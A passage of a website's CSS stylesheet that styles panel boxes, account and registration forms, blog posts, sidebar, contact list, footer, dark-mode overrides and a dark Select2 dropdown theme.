	border: 1px solid #ddd;
	background-color: #f5f5f5;
	position: relative;
	border-radius: 6.99px 6.99px 0 0;
}
.panel-box .panel-box-title:after {
	content: '';
	display: table;
	clear: both;
}
.panel-box .panel-box-title h3, .panel-box .panel-box-title h4 {
	float: left;
	font-size: 13px;
	font-weight: 700;
	line-height: 18px;
	text-transform: uppercase;
	margin: 0;
	color: #313131;
}
.panel-box .panel-box-title .panel-box-edit {
	float: right;
	line-height: 18px;
	font-size: 12px;
}
.panel-box .panel-box-content {
	padding: 20px 15px;
	font-size: 13px;
	border: 1px solid #ddd;
	border-top: 0;
	border-radius: 0 0 6.99px 6.99px;
	background-color: #fbfbfb;
	min-height: 135px;
}

#account-chage-pass {
	display: none;
	margin-top: 30px;
}
#account-chage-pass.show {
	display: block;
}

.featured-box {
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.08);
}
.featured-box.featured-box-flat {
	background: #fff;
}
.featured-box h4 {
	font-size: 16px;
}

label .required {
	color: #eb340a;
}

.form-section {
	overflow: hidden;
}
.form-section .featured-box {
	margin-bottom: 30px;
}
.form-section .featured-box .box-content {
	padding: 35px 25px;
}
@media (min-width: 768px) {
	.form-section .form-content {
		min-height: 275px;
	}
}
.form-section p {
	margin-bottom: 15px;
}
.form-section .form-action {
	padding-top: 8px;
	margin-top: 1em;
	text-align: right;
}
.form-section .form-action a:not(.btn) {
	color: #3f4658;
}
.form-section .form-action a:not(.btn).pull-left {
	line-height: 38px;
}
.form-section .form-action a:not(.btn):hover, .form-section .form-action a:not(.btn):focus {
	color: #434b5e;
	text-decoration: underline;
}
.form-section .required {
	color: #eb340a;
	font-size: 11px;
	text-align: right;
}
@media (min-width: 992px) {
	.form-section.register-form .row {
		margin-left: -30px;
		margin-right: -30px;
	}
	.form-section.register-form [class*="col-"] {
		padding-left: 30px;
		padding-right: 30px;
	}
}

.blog-posts article {
	padding-bottom: 18px;
	margin-bottom: 30px;
}
@media (max-width: 991px) {
	.blog-posts + .toolbar {
		margin-bottom: 35px;
	}
}

article.post-large h2 {
	font-size: 20px;
	margin: 0 0 10px 0;
	font-weight: 600;
}
article.post-large .post-image .owl-dots {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 10px;
	z-index: 20;
}
article.post-large .post-video iframe {
	border: none;
}
article.post-large .post-content {
	font-size: 14px;
}
article.post-large .post-content p {
	margin-bottom: 15px;
}
article.post-large .post-content p:last-of-type {
	margin-bottom: 12px;
}
article.post-large .btn.btn-link {
	font-size: 13px;
	padding: 0;
	color: #777;
}
article.post-large .btn.btn-link:hover, article.post-large .btn.btn-link:focus {
	color: #3f4658;
}
article.post-large .post-meta {
	font-size: 13px;
	line-height: 1.65;
	margin-top: 15px;
}
article.post-large .post-meta > span {
	display: inline;
	padding-right: 15px;
}
article.post-large .post-meta > span i {
	margin-right: 7px;
}
article.post-large .post-meta span,
article.post-large .post-meta a {
	color: #777;
}
article.post-large .post-meta a:hover,
article.post-large .post-meta a:focus {
	color: #3f4658;
}

aside ul.nav-list > li > a {
	font-size: 13px;
	padding-left: 21px;
}
aside ul.nav-list > li > a:before {
	margin-left: -11px;
}
aside ul.nav-list > li.active > a {
	color: #3f4658;
	font-weight: 600;
}
aside ul.nav-list > li.active > a:before {
	border-left-color: #3f4658;
}

.sidebar h4 {
	margin: 5px 0 10px;
	line-height: 1.2;
	font-size: 16px;
	font-weight: bold;
	color: #313131;
}
.sidebar .nav.nav-list {
	margin-bottom: 30px;
}
.sidebar .simple-post-list {
	margin-bottom: 40px;
}
.sidebar .simple-post-list li {
	padding: 10px 0;
	border-bottom: none;
}
.sidebar .simple-post-list li a {
	font-size: 13px;
}
.sidebar .simple-post-list li .post-image {
	width: 60px;
	line-height: 0;
}
.sidebar .simple-post-list li .post-image .img-thumbnail {
	padding: 2px;
}
.sidebar .simple-post-list li .post-image img {
	display: block;
	max-width: 100%;
	height: auto;
}
.sidebar .simple-post-list li .post-meta {
	font-size: 12px;
}
.sidebar .tagcloud {
	margin-bottom: 30px;
}
.sidebar .tagcloud a {
	display: block;
	padding: 10px 14px;
	background-color: #e1e1e1;
	color: #7e7d79;
	font-size: 13px;
	font-weight: 400;
	line-height: 11px;
	float: left;
	margin: 0 7px 7px 0;
}
.sidebar .tagcloud a:hover, .sidebar .tagcloud a:focus {
	color: #fff;
	background-color: #3f4658;
	text-decoration: none;
}
.sidebar .tagcloud:after {
	content: '';
	display: table;
	clear: both;
}
.sidebar .sidebar-compare-products {
	margin-bottom: 30px;
	font-size: 13px;
}

.post-share {
	margin-top: 30px;
}

.post-block h3 {
	font-size: 18px;
	font-weight: 600;
}

.section-contact-area {
	padding-bottom: 20px;
}
@media (min-width: 992px) {
	.section-contact-area {
		padding-bottom: 40px;
	}
}

label {
	font-size: 14px;
}

/*
.form-control {
	border-radius: 6px;
	height: 38px;
	padding-top: 8px;
	padding-bottom: 8px;
}
*/

.btn {
	border-radius: 6px;
	padding-top: 8px;
	padding-bottom: 8px;
}

.google-map {
	height: 300px;
	margin: 0 0 30px;
}

.list-contact li {
	margin-bottom: 15px;
}
.list-contact li i {
	display: block;
	float: left;
	width: 43px;
	height: 43px;
	background-color: #3f4658;
	color: #fff;
	line-height: 43px;
	text-align: center;
	font-size: 16px;
	border-radius: 6px;
}
.list-contact li i.fa-mobile {
	font-size: 24px;
}
.list-contact li div {
	margin-left: 55px;
	margin-bottom: 0;
	font-size: 14px;
	line-height: 21px;
}

#footer {
	background-color: #333;
	color: #777;
	font-size: 13px;
	padding-top: 41px;
}

html.dark #footer {
	background-color: #111;
}

#footer {
	border-top: 4px solid var(--main_color);
	/* margin-top: 30px; */
}

#footer .footer-ribbon {
	margin-top: -61px;
}
#footer .footer-ribbon span {
	font-size: 20px;
	line-height: 1;
}
#footer h1, #footer h2, #footer h3, #footer h4 {
	color: #313131;
}
#footer h4 {
	font-size: 16px;
	margin: 0 0 19px;
	line-height: 1.2;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
}

html.dark #footer h4
{
	color: #cecece;
}

html.dark #footer .well h4
{
	color: #1c1c1c;
}

html.dark #footer .well p
{
	color: #777;
}

#footer a {
	color: #777;
}
#footer a:hover, #footer a:focus {
	color: #777;
	text-decoration: underline;
}
#footer .contact {
	margin-top: -6px;
}
#footer .contact li {
	padding: 5px 0;
	line-height: 1.5;
	margin-bottom: 0;
}
#footer .contact li:last-child {
	margin-bottom: 0;
}
#footer .contact p {
	margin-bottom: 0;
	line-height: 1.5;
}
#footer .contact i {
	color: #777;
	display: inline-block;
	vertical-align: top;
	font-size: 14px;
	line-height: 18px;
	margin-top: 0;
	top: 2px;
}
#footer .links,
#footer .features {
	list-style: none;
	padding: 0;
	margin-top: -6px;
}
#footer .links li,
#footer .features li {
	position: relative;
	padding: 10.5px 0;
	line-height: 1;
	display: block;
}
#footer .links li i,
#footer .features li i {
	margin-right: 3px;
}
#footer .newsletter form {
	opacity: 1;
}
#footer .newsletter .btn {
	padding-top: 6px;
	padding-bottom: 6px;
}
#footer .newsletter .form-control {
	background-color: #dcdcdc;
	border-color: #dcdcdc;
}
#footer .newsletter p {
	margin-bottom: 15px;
	line-height: 1.5;
}
@media (min-width: 992px) {
	#footer .newsletter p.newsletter-info {
		margin-bottom: 40px;
	}
}
#footer .footer-copyright {
	color: #777;
	background-color: #333;
	border-top: none;
	padding: 27px 0;
	margin-top: 20px;
}
#footer .footer-copyright p {
	color: #777;
}
#footer .footer-copyright .footer-payment {
	display: block;
	max-width: 100%;
	height: auto;
}
#footer .footer-copyright .social-icons li {
	margin-top: 0;
}
#footer .footer-copyright .social-icons li + li {
	margin-left: 7px;
}
#footer .footer-copyright .social-icons li a {
	color: #fff !important;
}
#footer .footer-copyright .social-icons li a:not(:hover) {
	background-color: #9e9e9e;
}
@media (min-width: 992px) {
	#footer .footer-copyright .logo,
	#footer .footer-copyright .social-icons,
	#footer .footer-copyright .footer-payment {
		float: left;
		margin-bottom: 0;
	}
	#footer .footer-copyright .logo {
		/* margin-right: 45px; */
	}
	#footer .footer-copyright .social-icons {
		margin-right: 60px;
		margin-top: 3px;
	}
	#footer .footer-copyright .social-icons li {
		margin-bottom: 0;
	}
	#footer .footer-copyright .footer-payment {
		margin-top: 4px;
	}
	#footer .footer-copyright .copyright-text {
		float: right;
		margin-bottom: 0;
		margin-top: 6px;
	}
	
	.pull-right_menu_alto 
  {
   float: right !important;
  }
}
@media (max-width: 991px) {
	#footer .footer-copyright {
		text-align: center;
	}
	#footer .footer-copyright .logo {
		margin-bottom: 8px;
	}
	#footer .footer-copyright .social-icons {
		margin-bottom: 5px;
	}
	#footer .footer-copyright .logo img,
	#footer .footer-copyright .footer-payment {
		margin-left: auto;
		margin-right: auto;
	}
	#footer .footer-copyright .footer-payment {
		margin-bottom: 10px;
	}
}

html .scroll-to-top {
	right: 15px;
	min-width: 40px;
	padding: 9px 5px 31px;
	font-size: 16px;
	color: #fff;
	border-radius: 5.1px 5.1px 0 0;
}
html .scroll-to-top:hover, html .scroll-to-top:focus {
	color: #fff;
	background-color: #555;
}

#header .header-nav-main nav > ul > li > a.dropdown-toggle:after {
	font-family: 'Font Awesome 6 Free';
	border: none !important;
	margin: 0;
	width: initial !important;
}

.custom-text-color-1 {
	color: #666 !important;
}

.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group
{
 height: 34px;
}

.popover-title 
{
 font-size: 12px;
 font-weight: bold;
}
.popover-content 
{
 font-size: 11px;
}

@media (max-width: 479px) 
{
 #footer .footer-copyright nav 
 {
	float: none;
 }
 .xs-center
 {
 	text-align: center;
 }
 .list.list-icons li > .fa:first-child, .list.list-icons li > .icons:first-child, .list.list-icons li a:first-child > .fa:first-child, .list.list-icons li a:first-child > .icons:first-child
 {
 	display: none;
 }
 .xs-right
 {
 	text-align: right;
 }
}

#footer .footer-copyright 
{
 margin-top: 0px;
 border-top: 4px solid #777;
}

/* xxxxxxxxxxxxxxxxxxxxxxxxxxx */

.video-youtube 
{
 position: relative;
 padding-bottom: 56.25%;
 padding-top: 35px;
 height: 0;
 overflow: hidden;
}

.video-youtube iframe 
{
 position: absolute;
 top:0;
 left: 0;
 width: 100%;
 height: 100%;
}

/*DARK*/
html.dark .well 
{
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #090909;
	border: 1px solid #F19710;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}

/* SELECT2 dark original #374850 -> #21262d*/
.select2-container--dark-adminlte .select2-selection--single 
{
 background-color: #21262d;
 border: 1px solid #21262d;
 border-radius: 4px;
 height: 37px !important; 
}
.select2-container--dark-adminlte .select2-selection--single .select2-selection__rendered 
{
 color: #fff; /* #999; */
 line-height: 42px;
 font-size: 14px; 
 margin-top: -4px;
}
.select2-container--dark-adminlte.select2-container--disabled .select2-selection--single .select2-selection__rendered 
{
 color: #9b9b9b;; /* #999; */
 line-height: 42px;
 font-size: 14px; 
 margin-top: -4px;
}
.select2-container--dark-adminlte .select2-selection--single .select2-selection__clear 
{
 cursor: pointer;
 float: right;
 font-weight: bold;
 height: 26px;
 margin-right: 20px;
 padding-right: 0px; 
 margin-top: 3px;
}
.select2-container--dark-adminlte .select2-selection--single .select2-selection__placeholder 
{
 color: #999; 
}
.select2-container--dark-adminlte .select2-selection--single .select2-selection__arrow 
{
 height: 26px;
 position: absolute;
 top: 1px;
 right: 1px;
 width: 20px; 
}
.select2-container--dark-adminlte .select2-selection--single .select2-selection__arrow b 
{
 border-color: #888 transparent transparent transparent;
 border-style: solid;
 border-width: 5px 4px 0 4px;
 height: 0;
 left: 50%;
 margin-left: -4px;
 margin-top: 2px;
 position: absolute;
 top: 50%;
 width: 0; 
}

.select2-container--dark-adminlte[dir="rtl"] .select2-selection--single .select2-selection__clear 
{
 float: left; 
}

.select2-container--dark-adminlte[dir="rtl"] .select2-selection--single .select2-selection__arrow 
{
 left: 1px;
 right: auto; 
}

.select2-container--dark-adminlte.select2-container--disabled .select2-selection--single 
{
 background-color: #606060;
 cursor: default; 
}

.select2-container--dark-adminlte.select2-container--disabled .select2-selection--single .select2-selection__clear 
{
 display: none; 
}

.select2-container--dark-adminlte.select2-container--open .select2-selection--single .select2-selection__arrow b 
{
 border-color: transparent transparent #888 transparent;
 border-width: 0 4px 5px 4px; 
}

.select2-container--dark-adminlte .select2-selection--multiple 
{
  /*
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text; 
  */
 background-color: #21262d;
 border: 1px solid #21262d;
 border-radius: 4px;
 height: 37px !important; 
 color: #999;
}

.select2-container--dark-adminlte .select2-selection--multiple .select2-selection__rendered 
{
 box-sizing: border-box;
 list-style: none;
 margin: 0;
 padding: 0 5px;
 width: 100%; 
}

.select2-container--dark-adminlte .select2-selection--multiple .select2-selection__rendered li 
{
 list-style: none; 
}

.select2-container--dark-adminlte .select2-selection--multiple .select2-selection__placeholder 
{
 color: #999;
 margin-top: 5px;
 float: left; 
}

.select2-container--dark-adminlte .select2-selection--multiple .select2-selection__clear 
{
 cursor: pointer;
 float: right;
 font-weight: bold;
 margin-top: 5px;
 margin-right: 10px; 
}

.select2-container--dark-adminlte .select2-selection--multiple .select2-selection__choice 
{
 background-color: #1c1c1c;
 border: 1px solid #aaa;
 border-radius: 4px;
 cursor: default;
 float: left;
 margin-right: 5px;
 /* margin-top: 5px; */
 padding: 0 5px; 
}

.select2-container--dark-adminlte.select2-container--disabled .select2-selection--multiple .select2-selection__choice {
	background-color: #aaa;
	border: 1px solid #aaa;
	border-radius: 4px;
	cursor: default;
	float: left;
	margin-right: 5px;
	/* margin-top: 5px; */
	padding: 3px 5px;
	height: 34px;
}

.select2-container--dark-adminlte .select2-selection--multiple .select2-selection__choice__remove 
{
 color: #313131;
 cursor: pointer;
 display: inline-block;
 font-weight: bold;
 margin-right: 2px; 
}

.select2-container--dark-adminlte .select2-selection--multiple .select2-selection__choice__remove:hover 
{
 color: #333; 
}

.select2-container--dark-adminlte[dir="rtl"] .select2-selection--multiple .select2-selection__choice, .select2-container--dark-adminlte[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder, .select2-container--dark-adminlte[dir="rtl"] .select2-selection--multiple .select2-search--inline 
{
 float: right; 
}

.select2-container--dark-adminlte[dir="rtl"] .select2-selection--multiple .select2-selection__choice 
{
 margin-left: 5px;
 margin-right: auto; 
}

.select2-container--dark-adminlte[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove 
{
 margin-left: 2px;
 margin-right: auto; 
}

.select2-container--dark-adminlte.select2-container--focus .select2-selection--multiple 
{
 border: solid black 1px;
 outline: 0; 
}

.select2-container--dark-adminlte.select2-container--disabled .select2-selection--multiple 
{
 background-color: #606060;
 cursor: default; 
}

.select2-container--dark-adminlte.select2-container--disabled .select2-selection__choice__remove 
{
 display: none;
}

.select2-container--dark-adminlte.select2-container--open.select2-container--above .select2-selection--single, .select2-container--dark-adminlte.select2-container--open.select2-container--above .select2-selection--multiple 
{
 border-top-left-radius: 0;
 border-top-right-radius: 0; 
}

.select2-container--dark-adminlte.select2-container--open.select2-container--below .select2-selection--single, .select2-container--dark-adminlte.select2-container--open.select2-container--below .select2-selection--multiple 
{
 border-bottom-left-radius: 0;
 border-bottom-right-radius: 0; 
}

.select2-container--dark-adminlte .select2-search--dropdown .select2-search__field 
{
 border: 1px solid #aaa; 
}

.select2-container--dark-adminlte .select2-search--inline .select2-search__field 
{
 background: transparent;
 border: none;
 outline: 0;
 box-shadow: none;
 -webkit-appearance: textfield; 
}

.select2-container--dark-adminlte .select2-results > .select2-results__options 
{
 max-height: 200px;
 overflow-y: auto; 
}

.select2-container--dark-adminlte .select2-results__option[role=group] 
{
 padding: 0; 
}

.select2-container--dark-adminlte .select2-results__option[aria-disabled=true] 
{
 color: #999; 
}

.select2-container--dark-adminlte .select2-results__option[aria-selected=true] 
{
 background-color: #ddd; 
}

.select2-container--dark-adminlte .select2-results__option .select2-results__option 
{
 padding-left: 1em; 
}

.select2-container--dark-adminlte .select2-results__option .select2-results__option .select2-results__group 
{
 padding-left: 0; 
}

.select2-container--dark-adminlte .select2-results__option .select2-results__option .select2-results__option 
{
 margin-left: -1em;
 padding-left: 2em; 
}

.select2-container--dark-adminlte .select2-results__option .select2-results__option .select2-results__option .select2-results__option 
{
 margin-left: -2em;
 padding-left: 3em; 
}

.select2-container--dark-adminlte .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option 
{
 margin-left: -3em;
 padding-left: 4em; 
}

.select2-container--dark-adminlte .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option 
{
 margin-left: -4em;
 padding-left: 5em; 
}

.select2-container--dark-adminlte .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option 
{
 margin-left: -5em;
 padding-left: 6em; 
}

.select2-container--dark-adminlte .select2-results__option--highlighted[aria-selected] 
{
 background-color: #5897fb;
 color: white; 
}

.select2-container--dark-adminlte .select2-results__group 
{
 cursor: default;
 display: block;
 padding: 6px; 
}  
/* ################ */

.thumb-info .thumb-info-title {
	letter-spacing: normal;
}

html.dark .panel-success > .panel-heading h3 {
	color: #3c763d;
}

html.dark .panel-success > .panel-body h4 {
	color: #000;
}

html.dark .panel-success > .panel-body h3 {
	color: #000;
}

html.dark .panel-default > .panel-heading h3 {
	color: #333;
}

html.dark .panel-default > .panel-body h4 {
	color: #000;
}

html.dark .panel-default > .panel-body h3 {
	color: #000;
}

.label_block { display: block; }

.table_p2 > thead > tr > th, 
.table_p2 > tbody > tr > th, 
.table_p2 > tfoot > tr > th, 
.table_p2 > thead > tr > td, 
.table_p2 > tbody > tr > td, 
.table_p2 > tfoot > tr > td {
	padding: 2px;
}